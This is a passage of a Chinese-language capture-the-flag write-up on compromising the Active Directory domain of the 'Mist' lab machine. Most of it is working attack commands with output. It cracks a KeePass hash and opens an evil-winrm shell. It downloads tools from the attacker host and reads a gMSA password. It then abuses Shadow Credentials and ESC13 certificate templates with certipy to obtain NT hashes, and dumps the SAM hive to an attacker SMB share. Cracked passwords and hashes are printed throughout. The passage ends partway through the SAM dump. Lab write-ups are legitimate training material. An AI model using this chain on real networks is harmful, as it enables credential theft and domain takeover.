$ hashcat -a 3 -m 13400 --increment --increment-min 14 --increment-max 20 sharon_kdbx.hash 'UA7cpa[#1!_*ZX?a?a?a?a?a?a'

$keepass$*2*60000*0*ae4c58b24d564cf7e40298f973bfa929f494a285e48a70b719b280200793ee67*761ad6f646fff6f41a844961b4cc815dc4cd0d5871520815f51dd1a5972f6c55*6520725ffa21f113d82f5240f3be21b6*ce6d93ca81cb7f1918210d0752878186b9e8965adef69a2a896456680b532162*dda750ac8a3355d831f62e1e4e99970f6bfe6b7d2b6d429ed7b6aca28d3174dc:UA7cpa[#1!_*ZX@得到 OP_SHARON.MULLARD 的密碼:
0x7 Shell as OP_SHARON.MULLARD and Enumeration
$ proxychains evil-winrm -u "OP_SHARON.MULLARD" -p 'ImTiredOfThisJob:(' -i 192.168.100.100
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\op_Sharon.Mullard\Documents> 既然成功來了 OP_SHARON.MULLARD 那就來遛下狗:


所以我可以獲得 SVC_CABACKUP 的用戶,獲得了這個用戶有什麽好處?

在這裏引入一個ESC13:
ESC13 Abuse
If a principal (user or computer) has enrollment rights on a certificate template configured with an issuance policy that has an OID group link, then this principal can enroll a certificate that allows obtaining access to the environment as a member of the group specified in the OID group link.
https://posts.specterops.io/adcs-esc13-abuse-technique-fda4272fbd53
簡單的說就是當你申請的證書有OID這個組的時候,你就可以獲得這個組的權限。
換句話説只要枚舉所有證書和OID,經過對比就可以形成一條路,所以:

枚舉帶有OID的證書:
這裏我使用這個比較有用的工具:https://github.com/JonasBK/Powershell/blob/master/Check-ADCSESC13.ps1
*Evil-WinRM* PS C:\mane> curl 10.10.16.15:9999/Check-ADCSESC13.ps1 -o Check-ADCSESC13.ps1 *Evil-WinRM* PS C:\mane> . .\Check-ADCSESC13.ps1 Enumerating OIDs ------------------------ OID 14514029.01A0D91BA39F2716F6917FF97B18C130 links to group: CN=Certificate Managers,CN=Users,DC=mist,DC=htb OID DisplayName: 1.3.6.1.4.1.311.21.8.5839708.6945465.11485352.4768789.12323346.226.6538420.14514029 OID DistinguishedName: CN=14514029.01A0D91BA39F2716F6917FF97B18C130,CN=OID,CN=Public Key Services,CN=Services,CN=Configuration,DC=mist,DC=htb OID msPKI-Cert-Template-OID: 1.3.6.1.4.1.311.21.8.5839708.6945465.11485352.4768789.12323346.226.6538420.14514029 OID msDS-OIDToGroupLink: CN=Certificate Managers,CN=Users,DC=mist,DC=htb ------------------------ OID 979197.E044723721C6681BECDB4DDD43B151CC links to group: CN=ServiceAccounts,OU=Services,DC=mist,DC=htb OID DisplayName: 1.3.6.1.4.1.311.21.8.5839708.6945465.11485352.4768789.12323346.226.858803.979197 OID DistinguishedName: CN=979197.E044723721C6681BECDB4DDD43B151CC,CN=OID,CN=Public Key Services,CN=Services,CN=Configuration,DC=mist,DC=htb OID msPKI-Cert-Template-OID: 1.3.6.1.4.1.311.21.8.5839708.6945465.11485352.4768789.12323346.226.858803.979197 OID msDS-OIDToGroupLink: CN=ServiceAccounts,OU=Services,DC=mist,DC=htb ------------------------ Enumerating certificate templates ------------------------ Certificate template ManagerAuthentication may be used to obtain membership of CN=Certificate Managers,CN=Users,DC=mist,DC=htb Certificate template Name: ManagerAuthentication OID DisplayName: 1.3.6.1.4.1.311.21.8.5839708.6945465.11485352.4768789.12323346.226.6538420.14514029 OID DistinguishedName: CN=14514029.01A0D91BA39F2716F6917FF97B18C130,CN=OID,CN=Public Key Services,CN=Services,CN=Configuration,DC=mist,DC=htb OID msPKI-Cert-Template-OID: 1.3.6.1.4.1.311.21.8.5839708.6945465.11485352.4768789.12323346.226.6538420.14514029 OID msDS-OIDToGroupLink: CN=Certificate Managers,CN=Users,DC=mist,DC=htb ------------------------ Certificate template BackupSvcAuthentication may be used to obtain membership of CN=ServiceAccounts,OU=Services,DC=mist,DC=htb Certificate template Name: BackupSvcAuthentication OID DisplayName: 1.3.6.1.4.1.311.21.8.5839708.6945465.11485352.4768789.12323346.226.858803.979197 OID DistinguishedName: CN=979197.E044723721C6681BECDB4DDD43B151CC,CN=OID,CN=Public Key Services,CN=Services,CN=Configuration,DC=mist,DC=htb OID msPKI-Cert-Template-OID: 1.3.6.1.4.1.311.21.8.5839708.6945465.11485352.4768789.12323346.226.858803.979197 OID msDS-OIDToGroupLink: CN=ServiceAccounts,OU=Services,DC=mist,DC=htb ------------------------ Done
枚舉證書:
由於上面告訴你可以從ManagerAuthentication 和 BackupSvcAuthentication 下手,我使用 certipy 來枚舉所有證書,這裏主要是看權限的問題:
$ proxychains python3 entry.py find -u "OP_SHARON.MULLARD" -p 'ImTiredOfThisJob:(' -dc-ip 192.168.100.100 由於太長了,就省略掉不重要的一部分:
# 從這裏可以看到 CA Backup 可以申請 BackupSvcAuthentication
33
Template Name : BackupSvcAuthentication
Display Name : BackupSvcAuthentication
Certificate Authorities : mist-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectRequireCommonName
SubjectAltRequireUpn
Enrollment Flag : AutoEnrollment
PublishToDs
IncludeSymmetricAlgorithms
Private Key Flag : ExportableKey
Extended Key Usage : Encrypting File System
Secure Email
Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 99 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 4096
Permissions
Enrollment Permissions
Enrollment Rights : MIST.HTB\CA Backup
MIST.HTB\Domain Admins
MIST.HTB\Enterprise Admins
Object Control Permissions
Owner : MIST.HTB\Administrator
Write Owner Principals : MIST.HTB\Domain Admins
MIST.HTB\Enterprise Admins
MIST.HTB\Administrator
Write Dacl Principals : MIST.HTB\Domain Admins
MIST.HTB\Enterprise Admins
MIST.HTB\Administrator
Write Property Principals : MIST.HTB\Domain Admins
MIST.HTB\Enterprise Admins
MIST.HTB\Administrator
# 從這裏可以看到 Certificate Services 可以申請 ManagerAuthentication
34
Template Name : ManagerAuthentication
Display Name : ManagerAuthentication
Certificate Authorities : mist-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectRequireCommonName
SubjectAltRequireUpn
Enrollment Flag : AutoEnrollment
PublishToDs
IncludeSymmetricAlgorithms
Private Key Flag : ExportableKey
Extended Key Usage : Server Authentication
Encrypting File System
Secure Email
Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 99 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 4096
Permissions
Enrollment Permissions
Enrollment Rights : MIST.HTB\Certificate Services
MIST.HTB\Domain Admins
MIST.HTB\Enterprise Admins
Object Control Permissions
Owner : MIST.HTB\Administrator
Write Owner Principals : MIST.HTB\Domain Admins
MIST.HTB\Enterprise Admins
MIST.HTB\Administrator
Write Dacl Principals : MIST.HTB\Domain Admins
MIST.HTB\Enterprise Admins
MIST.HTB\Administrator
Write Property Principals : MIST.HTB\Domain Admins
MIST.HTB\Enterprise Admins
MIST.HTB\Administrator 整理如下:

可以看到使用 SVC_CABACKUP 用戶來得到 ServiceAccounts的權限。
0x8 OP_SHARON.MULLARD to SVC_CABACKUP
This abuse stands out a bit from other abuse cases. It can be carried out when controlling an object that has enough permissions listed in the target gMSA account's
msDS-GroupMSAMembershipattribute's DACL. Usually, these objects are principals that were configured to be explictly allowed to use the gMSA account.The attacker can then read the gMSA (group managed service accounts) password of the account if those requirements are met.
https://www.thehacker.recipes/a-d/movement/dacl/readgmsapassword
可以使用powershell獲得密碼,但是powershell 會 crash,只能使用C#版本了。
$ proxychains evil-winrm -u "OP_SHARON.MULLARD" -p 'ImTiredOfThisJob:(' -i 192.168.100.100
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\op_Sharon.Mullard\Documents> $gmsa = Get-ADServiceAccount -Identity 'svc_ca$' -Properties 'msDS-ManagedPassword'
*Evil-WinRM* PS C:\Users\op_Sharon.Mullard\Documents> $mp = $gmsa.'msDS-ManagedPassword'
*Evil-WinRM* PS C:\Users\op_Sharon.Mullard\Documents> ConvertFrom-ADManagedPasswordBlob $mp
Version : 1
Error: An error of type Encoding::InvalidByteSequenceError happened, message is "H\xDF" on UTF-16LE
Error: Exiting with code 1
如下:
*Evil-WinRM* PS C:\Users\op_Sharon.Mullard\Documents> cd \mane
*Evil-WinRM* PS C:\mane> wget 10.10.16.15:9999/GMSAPasswordReader.exe -o GMSAPasswordReader.exe
*Evil-WinRM* PS C:\mane> .\GMSAPasswordReader.exe --AccountName svc_ca$
Calculating hashes for Old Value
[*] Input username : svc_ca$
[*] Input domain : MIST.HTB
[*] Salt : MIST.HTBsvc_ca$
[*] rc4_hmac : 34956E4924985C2F1B7BA808CD54BCB8
[*] aes128_cts_hmac_sha1 : 7D70653181BBBDE2D77A658B4012C0F0
[*] aes256_cts_hmac_sha1 : CDB01B9AE39363E456618059222206A4609D896B4B2D76047A542109B4A34B4C
[*] des_cbc_md5 : 013BA2E6E9B51A1A
Calculating hashes for Current Value
[*] Input username : svc_ca$
[*] Input domain : MIST.HTB
[*] Salt : MIST.HTBsvc_ca$
[*] rc4_hmac : 6DB5B4F0E49CF6DA4C937944D58C416B
[*] aes128_cts_hmac_sha1 : B3E8D1F1D7AC8F1D36B76FBF244F6E48
[*] aes256_cts_hmac_sha1 : B0611328BFB5D33DF8E8F3FEDCE1B271C7C36FE432445038EF06AFD4A7663504
[*] des_cbc_md5 : 013BA2E6E9B51A1A
得到了 svc_ca 之後給 SVC_CABACKUP 增加 Shadow Credentials:
這裏使用python版本:
$ proxychains python pywhisker.py -d "mist.htb" --dc-ip 192.168.100.100 -u 'svc_ca$' -H "6DB5B4F0E49CF6DA4C937944D58C416B" --target "svc_cabackup" --action "add"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[*] Searching for the target account
[*] Target user found: CN=svc_cabackup,CN=Users,DC=mist,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: dd7f5be0-bc3a-54c5-8702-4c932fb40153
[*] Updating the msDS-KeyCredentialLink attribute of svc_cabackup
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: eFf2GcxZ.pfx
[*] Must be used with password: KgxMgmU7Uzi2IZNOCjkP
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools和往常一樣,和CA交換下就得到hash:
$ certipy cert -export -pfx 7430Jo4E.pfx -password "yi8I5FizP5gCNdawNrfF" -out "unprotected.pfx"
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing PFX to 'unprotected.pfx'
$ proxychains certipy auth -pfx unprotected.pfx -domain mist.htb -username SVC_CABACKUP -dc-ip 192.168.100.100 -ns 192.168.100.100
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Could not find identification in the provided certificate
[*] Using principal: svc_cabackup@mist.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'svc_cabackup.ccache'
[*] Trying to retrieve NT hash for 'svc_cabackup'
[*] Got hash for 'svc_cabackup@mist.htb': aad3b435b51404eeaad3b435b51404ee:c9872f1bc10bdd522c12fc2ac9041b64得到了 svc_cabackup 之後就可以開始了。
0x9 ESC 13 again and again: svc_cabackup to ServiceAccounts
所以根據上面的 0x7 草圖:

首先使用 svc_cabackup 申請 ManagerAuthentication,得到的證書之後申請ticket,此時的ticket 就會有特殊權限(實際上是把GID加進去ticket裏面):
$ proxychains certipy req -u "svc_cabackup@mist.htb" -hashes ":c9872f1bc10bdd522c12fc2ac9041b64" -template ManagerAuthentication -ca mist-DC01-CA -target dc01.mist.htb -key-size 4096 -dns-tcp -dc-ip 192.168.100.100
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 68
[*] Got certificate with UPN 'svc_cabackup@mist.htb'
[*] Certificate object SID is 'S-1-5-21-1045809509-3006658589-2426055941-1135'
[*] Saved certificate and private key to 'svc_cabackup.pfx'如果顯示:
$ proxychains certipy req -u "svc_cabackup@mist.htb" -hashes ":c9872f1bc10bdd522c12fc2ac9041b64" -template ManagerAuthentication -ca mist-DC01-CA -target dc01.mist.htb -key-size 4096 -dns-tcp -dc-ip 192.168.100.100
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error: The NETBIOS connection with the remote host timed out.
[-] Use -debug to print a stacktrace請再試一次:
得到 ManagerAuthentication 就會有 Certificate Managers,也就得到 CA Backup ,使用 certipy auth 得到 ticket之後繼續申請 BackupSvcAuthentication
$ proxychains certipy auth -pfx svc_cabackup.pfx
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: svc_cabackup@mist.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'svc_cabackup.ccache'
[*] Trying to retrieve NT hash for 'svc_cabackup'
[*] Got hash for 'svc_cabackup@mist.htb': aad3b435b51404eeaad3b435b51404ee:c9872f1bc10bdd522c12fc2ac9041b64
$ export KRB5CCNAME=svc_cabackup.ccache
$ proxychains certipy req -u "svc_cabackup@mist.htb" -k -template BackupSvcAuthentication -ca mist-DC01-CA -target dc01.mist.htb -key-size 4096 -dns-tcp -no-pass -dc-ip 192.168.100.100
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 64
[*] Got certificate with UPN 'svc_cabackup@mist.htb'
[*] Certificate object SID is 'S-1-5-21-1045809509-3006658589-2426055941-1135'

[*] Saved certificate and private key to 'svc_cabackup.pfx'然後就可以愉快的 impacket-reg:
proxychains impacket-reg 'mist.htb/svc_cabackup@dc01.mist.htb' -k -no-pass -dc-ip 192.168.100.100 save -keyName 'HKLM\SAM' -o '\\10.10.16.15\mane'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Impacket v0.10.1.dev1+20220912.224808.5fcd5e81 - Copyright 2022 SecureAuth Corporation
[!] Cannot check RemoteRegistry status. Hoping it is started...
[*] Saved HKLM\SAM to \\10.10.16.15\mane\SAM.save當你發現沒有 DC01$的hash的時候,你需要在dump多一次,因爲第一次的DC01$ 連接到你的smb服務器的時候沒有緩存到注冊表,也就是SAM,所以需要dump多一次才會有:
